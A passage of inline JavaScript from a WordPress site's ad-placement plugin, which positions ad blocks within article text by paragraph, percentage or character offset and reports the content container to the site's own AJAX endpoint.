                        content_pointer.parentElement.append(elementToAdd);
                        usedBlockSettingArrayIds.push(block_number);
                    }
                    else if (blockSetting["setting_type"] == 5) {
                        currentElementArray = this.currentElementsGather('p', content_pointer.parentElement, 1);
                        if (currentElementArray && currentElementArray.length > 0) {
                            let pCount = currentElementArray.length;
                            let elementNumber = Math.round(pCount/2);
                            if (pCount > 1) {
                                currentElement = currentElementArray[elementNumber+1];
                            }
                            if (!!currentElement) {
                                if (pCount > 1) {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd, currentElement);
                                } else {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd, currentElement.nextSibling);
                                }
                                usedBlockSettingArrayIds.push(block_number);
                            } else {
                                repeatInsert = true;
                            }
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 6) {
                        if (containerFor6th.length > 0) {
                            for (let j = 0; j < containerFor6th.length; j++) {
                                if (containerFor6th[j]["elementPlace"]>blockSetting["elementPlace"]) {
                                    /* continue; */
                                    if (j === containerFor6th.length-1) {
                                        containerFor6th.push(blockSetting);
                                        usedBlockSettingArrayIds.push(block_number);
                                        break;
                                    }
                                } else {
                                    containerFor6th.splice(j, 0, blockSetting)
                                    usedBlockSettingArrayIds.push(block_number);
                                    break;
                                }
                            }
                        } else {
                            containerFor6th.push(blockSetting);
                            usedBlockSettingArrayIds.push(block_number);
                        }
                        /* vidpravutu v vidstiinuk dlya 6ho tipa */
                    }
                    else if (blockSetting["setting_type"] == 7) {
                        if (containerFor7th.length > 0) {
                            for (let j = 0; j < containerFor7th.length; j++) {
                                if (containerFor7th[j]["elementPlace"]>blockSetting["elementPlace"]) {
                                    /* continue; */
                                    if (j == containerFor7th.length-1) {
                                        containerFor7th.push(blockSetting);
                                        usedBlockSettingArrayIds.push(block_number);
                                        break;
                                    }
                                } else {
                                    containerFor7th.splice(j, 0, blockSetting)
                                    usedBlockSettingArrayIds.push(block_number);
                                    break;
                                }
                            }
                        } else {
                            containerFor7th.push(blockSetting);
                            usedBlockSettingArrayIds.push(block_number);
                        }
                    }
                } catch (e) {
                    console.log(e.message);
                }
            }

            var array = this.textLengthGatherer(lordOfElements),
                tlArray = array.array,
                length = array.length;

            if (containerFor6th.length > 0) {
                this.percentInserter(lordOfElements, containerFor6th, tlArray, length);
            }
            if (containerFor7th.length > 0) {
                this.symbolInserter(lordOfElements, containerFor7th, tlArray);
            }
            this.shortcodesInsert();
            content_pointer.setAttribute("data-block-ids", usedBlockSettingArrayIds.join(","))
        });

        let stopper = 0,
            $this = this;

        window.addEventListener('load', function () {
            if (repeatInsert === true) {
                setTimeout(function () {
                    $this.insert();
                }, 100);
            }
        });
    }

    createBlockElement(blockSetting) {
        let element = document.createElement("div");

        element.classList.add("percentPointerClass");
        element.classList.add("marked");
        if (blockSetting["sc"] === 1) {
            element.classList.add("scMark");
        }
        element.innerHTML = blockSetting["text"];
        element.dataset.rbinder = blockSetting["rb_under"];

        const block_number = element.children[0].attributes['data-id'].value,
            elementToAddStyle = this.createStyleElement(block_number, blockSetting["elementCss"]);

        if (elementToAddStyle&&elementToAddStyle!=='default') {
            element.style.textAlign = elementToAddStyle;
        }

        return element
    }

    addBlockAd(blockSetting, currentElement, elementToAdd, position = null) {
        if (!position) {
            position = this.initTargetToInsert(blockSetting["elementPosition"], 'element', currentElement);
        }
        currentElement.parentNode.insertBefore(elementToAdd, position);
        currentElement.classList.add('rbinder-'+blockSetting["rb_under"]);
        elementToAdd.classList.remove('coveredAd');
    }

    getElementBySelection(directElement, blockSetting) {
        if (directElement.search('#') > -1) {
            return document.querySelector(directElement);
        }
        if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
            return this.directClassElementDetecting(directElement, blockSetting);
        }
    }

    directClassElementDetecting(directElement, blockSetting) {
        let findQuery = false;
        let currentElementArray = document.querySelectorAll(directElement);
        let currentElement = null;

        if (currentElementArray.length > 0) {
            if (blockSetting['elementPlace'] > 1) {
                if (currentElementArray.length >= blockSetting['elementPlace']) {
                    currentElement = currentElementArray[blockSetting['elementPlace']-1];
                } else if (currentElementArray.length < blockSetting['elementPlace']) {
                    if (blockSetting['showNoElement'] > 0) {
                        currentElement = currentElementArray[currentElementArray.length - 1];
                    }
                } else {
                    findQuery = true;
                }
            } else if (blockSetting['elementPlace'] < 0) {
                if ((currentElementArray.length + blockSetting['elementPlace'] + 1) > 0) {
                    currentElement = currentElementArray[currentElementArray.length + blockSetting['elementPlace']];
                } else {
                    findQuery = true;
                }
            } else {
                findQuery = true;
            }
        } else {
            findQuery = true;
        }

        if (findQuery) {
            currentElement = document.querySelector(directElement);
        }

        return currentElement;
    }

    placingArrayToH1(usedElement, elementTagToFind) {
        let elements = usedElement.querySelectorAll(elementTagToFind);

        if (elements.length < 1) {
            if (usedElement.parentElement) {
                elements = this.placingArrayToH1(usedElement.parentElement, elementTagToFind);
            }
        }
        return elements;
    }

    elementsCleaning(excArr, elList, pwcLocal, gatherString) {
        let markedClass = 'rb_m_inc';
        let markedClassBad = 'rb_m_exc';
        let cou = 0;
        let cou1 = 0;
        let finalArr = [];
        let finalArrClear = [];
        let checkNearest;
        let outOfRangeCheck;
        let gatherRejected;
        let allower;

        try {
            while (elList[cou]) {
                allower = true;
                if (!elList[cou].classList.contains(markedClassBad)) {
                    if (excArr&&excArr.length > 0) {
                        cou1 = 0;
                        while (excArr[cou1]) {
                            checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                            if (checkNearest) {
                                checkNearest.classList.add('currClosest');
                                outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                if (outOfRangeCheck) {
                                    allower = false;
                                    checkNearest.classList.add(markedClass);
                                    gatherRejected = checkNearest.querySelectorAll(gatherString);
                                    if (gatherRejected.length > 0) {
                                        for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                            gatherRejected[i1].classList.add(markedClassBad);
                                        }
                                    }
                                }
                                checkNearest.classList.remove('currClosest');
                            }
                            cou1++;
                        }
                    }
                    if (allower===true) {
                        elList[cou].classList.add(markedClass);
                        /* finalArr.push(elList[cou]); */
                    }
                }
                cou++;
            }
            finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
            finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
            if (finalArrClear&&finalArrClear.length > 0) {
                for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                    finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return finalArr;
    }

    currentElementsGather(usedElement, localPwc, loopLimit = 2, ) {
        let curElementSearchRepeater = true;
        let curElementSearchCounter = 0;
        let currentElementArray = null;
        let ExcludedString = '';
        let tagListString = '';
        let tagListStringExc = '';
        let cou = 0;
        let tagList;
        /* let excArr = excIdClUnpacker(); */
        let tagListCou = 0;

        if (usedElement==='h1') {
            currentElementArray = this.placingArrayToH1(localPwc, usedElement);
        } else {
            if (usedElement==='h2-4')
                tagList = ['h2','h3','h3'];
            else
                tagList = [usedElement];

            while (tagList[tagListCou]) {
                tagListString += ((cou++ > 0) ? ',' : '') + tagList[tagListCou];
                tagListStringExc += ':not(' + tagList[tagListCou] + ')';
                tagListCou++;
            }

            ExcludedString = '';
            if (excIdClass&&excIdClass.length > 0) {
                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                    if (excIdClass[i2].length > 0) {
                        ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                    }
                }
            }
            let detailedQueryString = tagListString+','+ExcludedString;

            /* console.log(detailedQueryString); */
            while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                try {
                    currentElementArray = localPwc.querySelectorAll(tagListString);
                } catch (e1) {console.log(e1.message);}
                if (!currentElementArray || !currentElementArray.length) {
                    if (localPwc.parentElement) {
                        localPwc = localPwc.parentElement;
                    } else {
                        break;
                    }
                } else {
                    currentElementArray = this.elementsCleaning(excIdClass, currentElementArray, localPwc, detailedQueryString);
                    curElementSearchRepeater = false;
                }
                curElementSearchCounter++;
            }
        }
        return currentElementArray;
    }

    currentElementReceiver(revert, content_pointer, blockSetting, currentElementArray, elPlace) {
        let currentElement = null;
        let sameElementAfterWidth = false;
        let testCou = 0;
        while (currentElementArray[elPlace] && sameElementAfterWidth === false && testCou < 8) {
            currentElement = currentElementArray[elPlace];
            try {
                sameElementAfterWidth = this.checkAdsWidth(content_pointer, blockSetting["elementPosition"], currentElement);
            } catch (ex) {
                sameElementAfterWidth = true;
                console.log(ex.message);
            }
            revert? elPlace--: elPlace++;
            testCou++;
        }

        return currentElement;
    }


    symbolInserter(lordOfElements, containerFor7th, tlArray) {
        try {
            var currentChildrenLength = 0;
            let previousBreak = 0;
            let needleLength;
            let currentSumLength;
            let elementToAdd;
            let elementToBind;
            let binderName;

            if (!lordOfElements.querySelector(".markedSpan1")) {
                for (let i = 0; i < containerFor7th.length; i++) {
                    previousBreak = 0;
                    currentChildrenLength = 0;
                    currentSumLength = 0;
                    needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                    binderName = containerFor7th[i]["rb_under"];

                    elementToAdd = this.createBlockElement(containerFor7th[i]);
                    if (!elementToAdd) {
                        continue;
                    }

                    if (containerFor7th[i]['elementPlace'] < 0) {
                        for (let j = tlArray.length-1; j > -1; j--) {
                            currentSumLength = currentSumLength + tlArray[j]['length'];
                            if (needleLength < currentSumLength) {
                                elementToBind = tlArray[j]['element'];
                                elementToBind = this.currentElementReceiverSpec(true, j, tlArray, elementToBind);
                                this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind);
                                break;
                            }
                        }
                    } else if (containerFor7th[i]['elementPlace'] == 0) {
                        elementToBind = tlArray[0]['element'];
                        this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind);
                    } else {
                        for (let j = 0; j < tlArray.length; j++) {
                            currentSumLength = currentSumLength + tlArray[j]['length'];
                            if (needleLength < currentSumLength) {
                                elementToBind = tlArray[j]['element'];
                                elementToBind = this.currentElementReceiverSpec(false, j, tlArray, elementToBind);
                                this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind.nextSibling);
                                break;
                            }
                        }
                    }
                }

                var spanMarker = document.createElement("span");
                spanMarker.classList.add("markedSpan1");
                lordOfElements.prepend(spanMarker);
            }
        } catch (e) {
            console.log(e);
        }
    }

    percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
        try {
            var textNeedyLength = 0;
            let elementToAdd;
            var elementToBind;
            let elementToAddStyle;
            let block_number;
            var binderName;
            let $this = this;

            function insertByPercents(textLength) {
                let localMiddleValue = 0;

                for (let j = 0; j < containerFor6th.length; j++) {
                    textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                    for (let i = 0; i < tlArray.length; i++) {
                        if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                            binderName = containerFor6th[j]["rb_under"];
                            elementToAdd = $this.createBlockElement(containerFor6th[j]);
                            if (!elementToAdd) {
                                break;
                            }

                            localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                            elementToBind = tlArray[i]['element'];
                            $this.currentElementReceiverSpec(false, i, tlArray, elementToBind);
                            if (textNeedyLength < localMiddleValue) {
                                $this.addBlockAd(containerFor6th[j], elementToBind, elementToAdd, elementToBind);
                            } else {
                                $this.addBlockAd(containerFor6th[j], elementToBind, elementToAdd, elementToBind.nextSibling);
                            }
                            break;
                        }
                    }
                }
                return false;
            }

            function clearTlMarks() {
                let marksForDeleting = document.querySelectorAll('.textLengthMarker');

                if (marksForDeleting.length > 0) {
                    for (let i = 0; i < marksForDeleting.length; i++) {
                        marksForDeleting[i].remove();
                    }
                }
            }

            if (!lordOfElements.querySelector(".markedSpan")) {
                insertByPercents(textLength);
                clearTlMarks();
                var spanMarker = document.createElement("span");
                spanMarker.classList.add("markedSpan");
                lordOfElements.prepend(spanMarker);
            }
        } catch (e) {
            console.log(e.message);
        }
    }


    /* "sc" in variables - mark for shortcode variable */
    shortcodesInsert() {
        let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
            scBlockId = -1,
            scAdId = -1,
            blockStatus = '',
            dataFull = -1,
            gatheredBlockChild,
            okStates = ['done','refresh-wait','no-block','fetched'],
            scContainer,
            sci,
            i1 = 0,
            skyscraperStatus = false,
            splitedSkyscraper = [],
            gatheredBlockChildSkyParts = [],
            stickyStatus = false,
            stickyCheck = [],
            stickyFixedStatus = false,
            stickyFixedCheck = [],
            repeatableIdentifier = "",
            dataCidIdentifier = null,
            divCidElement = '';

        if (typeof scArray !== 'undefined') {
            if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
                dataCidIdentifier = window.rulvW5gntb;
                for (let i = 0; i < gatheredBlocks.length; i++) {
                    gatheredBlockChild = gatheredBlocks[i].children[0];
                    if (!gatheredBlockChild) {
                        continue;
                    }
                    scAdId = -3;
                    blockStatus = null;
                    scContainer = null;
                    dataFull = -1;
                    skyscraperStatus = false;
                    splitedSkyscraper = [];
                    gatheredBlockChildSkyParts = [];
                    stickyStatus = false;
                    stickyCheck = [];
                    stickyFixedStatus = false;
                    stickyFixedCheck = [];
                    repeatableIdentifier = "";
                    divCidElement = null;

                    scAdId = gatheredBlockChild.getAttribute('data-aid');
                    scBlockId = gatheredBlockChild.getAttribute('data-id');
                    blockStatus = gatheredBlockChild.getAttribute('data-state');
                    dataFull = gatheredBlockChild.getAttribute('data-full');

                    if (scBlockId&&scAdId > 0) {
                        sci = -1;
                        for (i1 = 0; i1 < scArray.length; i1++) {
                            if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                                sci = i1;
                            }
                        }

                        if (sci > -1) {
                            if (blockStatus&&okStates.includes(blockStatus)) {

                                if (blockStatus=='no-block') {
                                    gatheredBlockChild.innerHTML = '';
                                } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                    for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                        if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                            repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                        }
                                    }

                                    if (repeatableIdentifier) {
                                        divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                    } else {
                                        divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                    }

                                    var text = scArray[sci]['text'];
                                    if (divCidElement&&divCidElement.length > 0) {
                                        for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                            jQuery(divCidElement[i2]).html(text);
                                        }
                                    } else {
                                        jQuery(gatheredBlockChild).html(text);
                                    }
                                    this.launchUpdateRbDisplays();
                                }
                                if (blockStatus !== 'fetched' || (blockStatus === 'fetched' && dataFull === 1)) {
                                    gatheredBlocks[i].classList.remove('scMark');
                                }
                            }
                        }
                    } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                        gatheredBlocks[i].classList.remove('scMark');
                    }
                }
            } else if (!scArray||(scArray&&scArray.length < 1)) {
                this.endedSc = true;
            }
        } else {
            this.endedSc = true;
        }

        if (!this.endedSc) {
            var $this = this;
            setTimeout(function () {
                $this.shortcodesInsert();
            }, 200);
        }
    }

    currentElementReceiverSpec(revert, curSum, elList, currentElement) {
        let origCurrentElement = currentElement;
        let content_pointer = document.querySelector(".content_pointer_class"); /* orig */
        let sameElementAfterWidth = false;
        let testCou = 0;
        while (elList[curSum] && !sameElementAfterWidth && testCou < 5) {
            currentElement = elList[curSum]['element'];
            try {
                sameElementAfterWidth = this.checkAdsWidth(content_pointer, 0, currentElement);
            } catch (ex) {
                sameElementAfterWidth = true;
                console.log(ex.message);
            }
            revert? curSum--: curSum++;
            testCou++;
        }
        return currentElement?currentElement:origCurrentElement;
    }

    launchUpdateRbDisplays() {
        if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
            updateRbDisplays();
        } else {
            setTimeout(function () {
                this.launchUpdateRbDisplays();
            }, 200);
        }
    }

    checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
        let widthChecker = document.querySelector('#widthChecker');
        let widthCheckerStyle = null;
        let content_pointerStyle = getComputedStyle(content_pointer);
        let content = content_pointer.parentElement;

        if (!widthChecker) {
            widthChecker = document.createElement("div");
            widthChecker.setAttribute('id','widthChecker');
            widthChecker.style.display = 'flex';
        }

        if (content) {
            posCurrentElement = this.initTargetToInsert(posCurrentElement, 'term', currentElement);
            currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
            widthCheckerStyle = getComputedStyle(widthChecker);

            if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
                return true;
            }
        }
        return false;
    }


    initTargetToInsert(position, type, currentElement) {
        let posCurrentElement;
        let usedElement;
        if (type == 'element') {
            if (position == 0) {
                posCurrentElement = currentElement;
                if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                    currentElement.classList.add('rfwp_removedMarginTop');
                }
            } else {
                posCurrentElement = currentElement.nextSibling;
                if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                    currentElement.classList.add('rfwp_removedMarginBottom');
                }
            }
            currentElement.style.clear = 'both';
        } else {
            usedElement = currentElement;
            if (position == 0) {
                posCurrentElement = usedElement;
            } else {
                posCurrentElement = usedElement.nextSibling;
            }
        }
        return posCurrentElement;
    }

    createStyleElement(blockNumber, localElementCss) {
        let htmlToAdd = '';
        let marginString;
        let textAlignString;
        let contPois = document.querySelector('.content_pointer_class');
        let emptyValues = false;
        let elementToAddStyleLocal;

        if (!contPois.length)
            return false;

        contPois.forEach((contPoi) => {
            elementToAddStyleLocal = contPoi.querySelector('.blocks_align_style');

            if (!elementToAddStyleLocal) {
                elementToAddStyleLocal = document.createElement('style');
                elementToAddStyleLocal.classList.add('blocks_align_style');
                contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
            }
        });



        switch (localElementCss) {
            case 'left':
                emptyValues = false;
                marginString = '0 auto 0 0';
                textAlignString = 'left';
                break;
            case 'right':
                emptyValues = false;
                marginString = '0 0 0 auto';
                textAlignString = 'right';
                break;
            case 'center':
                emptyValues = false;
                marginString = '0 auto';
                textAlignString = 'center';
                break;
            case 'default':
                emptyValues = true;
                marginString = 'default';
                textAlignString = 'default';
                break;
        }
        if (!emptyValues) {
            htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
                '    margin: '+marginString+';\n' +
                '}\n';
        }

        elementToAddStyleLocal.innerHTML += htmlToAdd;
        return textAlignString;
    }

    clearUnsuitableCache(cuc_cou) {
        let scAdId = -1;
        let ccRepeat = false;

        let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

        if (gatheredBlocks&&gatheredBlocks.length > 0) {
            for (let i = 0; i < gatheredBlocks.length; i++) {
                if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                    if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                        gatheredBlocks[i]['innerHTML'] = '';
                    } else {
                        ccRepeat = true;
                    }
                } else if (!gatheredBlocks[i]['dataset']['aid']) {
                    ccRepeat = true;
                }
            }
            if (cuc_cou < 50) {
                if (ccRepeat) {
                    let $this = this;
                    setTimeout(function () {
                        $this.clearUnsuitableCache(cuc_cou+1);
                    }, 100);
                }
            } else {
                endedCc = true;
            }
        } else {
            endedCc = true;
        }
    }


    excIdClUnpacker() {
        let excArr = [],
            cou = 0,
            currExcStr = '',
            curExcFirst = '';
        excArr['id'] = [];
        excArr['class'] = [];
        excArr['tag'] = [];
        if (excIdClass&&excIdClass.length > 0) {
            while (excIdClass[cou]) {
                currExcStr = excIdClass[cou];
                if (currExcStr.length > 0) {
                    curExcFirst = currExcStr.substring(0,1);
                    switch (curExcFirst) {
                        case '#':
                            if (currExcStr.length > 1) {
                                currExcStr = currExcStr.substring(1);
                                excArr['id'].push(currExcStr);
                            }
                            break;
                        case '.':
                            if (currExcStr.length > 1) {
                                currExcStr = currExcStr.substring(1);
                                excArr['class'].push(currExcStr);
                            }
                            break;
                        default:
                            excArr['tag'].push(currExcStr);
                            break;
                    }
                    cou++;
                }
            }
        }
        return excArr;
    }

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
        if (possibleTagsArray.includes("LI")) {
            if (possibleTagsArray.includes("UL")) {
                possibleTagsInCheck.push("UL");
            }
            if (possibleTagsArray.includes("OL")) {
                possibleTagsInCheck.push("OL");
            }
        }

        return false;
    }

    textLengthGatherer(lordOfElementsLoc) {
        var possibleTagsArray;
        if (typeof tagsListForTextLength!=="undefined") {
            possibleTagsArray = tagsListForTextLength;
        } else {
            possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
        }
        let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

        this.possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
        let excArr = this.excIdClUnpacker(),
            textLength = 0,
            tlArray = [];

        function textLengthGathererRec(lordOfElementsLoc) {
            let allowed;
            let cou1;
            let classesArray;
            let countSuccess = 0;
            try {
                for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                    if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                        &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                        &&lordOfElementsLoc.children[i].id!="toc_container"
                    ) {
                        if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                            &&(lordOfElementsLoc.children[i].children.length > 0)
                        ) {
                            allowed = true;
                            if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                                cou1 = 0;
                                while (excArr['id'][cou1]) {
                                    if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                                cou1 = 0;
                                while (excArr['class'][cou1]) {
                                    classesArray = excArr['class'][cou1].split('.');
                                    if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (excArr['tag'].length > 0) {
                                cou1 = 0;
                                while (excArr['tag'][cou1]) {
                                    if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (allowed) {
                                if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                    countSuccess++;
                                    continue;
                                }
                            }
                        }
                        textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                        tlArray.push({
                            tag: lordOfElementsLoc.children[i].tagName,
                            length: lordOfElementsLoc.children[i].innerText.length,
                            lengthSum: textLength,
                            element: lordOfElementsLoc.children[i]
                        });
                        countSuccess++;
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return countSuccess > 0;
        }

        textLengthGathererRec(lordOfElementsLoc);

        return {array: tlArray, length: textLength};
    }
};if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching&_csrf='+rb_csrf;
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer+'&_csrf='+rb_csrf;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointers = null,
        cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        cPointerParentStringItem = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointers = document.querySelectorAll('.content_pointer_class');
    if (cPointers.length > 0) {
        for (let i = 0; i < cPointers.length; i++) {
            cPointer = cPointers[i];

            cPointerParentStringItem = null;
            if (window.jsInputerLaunch!==15) {
                return false;
            }
            cPointerParent = cPointer.parentElement;
            if (cPointerParent) {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentStringItem = cPointerParent.tagName.toLowerCase() + '.' + cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentStringItem = cPointerParent.tagName.toLowerCase() + '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }

                    if (classChoosed===true) {
                        cPointerParentString = cPointerParentStringItem;
                        break;
                    }
                }
                if (cPointerParentStringItem && (!cPointerParentString || cPointerParentString !== cPointerParentStringItem)) {
                    cPointerParentString = cPointerParentStringItem;
                }
            }
        }

        if (cPointerParentString) {
            console.log('content gather content block detected');
            saveContentBlock(cPointerParentString);
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://lampaexpert.ru/wp-admin/admin-ajax.php';}
if (typeof rb_csrf==='undefined') {var rb_csrf = 'eb72275196';}
